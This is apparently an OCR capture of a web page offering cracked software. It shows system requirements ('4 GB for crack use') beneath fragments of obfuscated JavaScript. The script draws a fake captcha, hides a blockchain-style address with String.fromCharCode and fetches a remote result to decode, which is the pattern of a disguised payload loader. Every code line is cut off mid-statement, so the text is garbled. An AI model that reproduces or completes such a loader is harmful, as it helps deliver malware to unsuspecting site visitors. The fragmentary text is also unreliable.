
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),s
Processor:
1 GHz CPU for patching
RAM:
4 GB for crack use
Disk space:
64 GB for install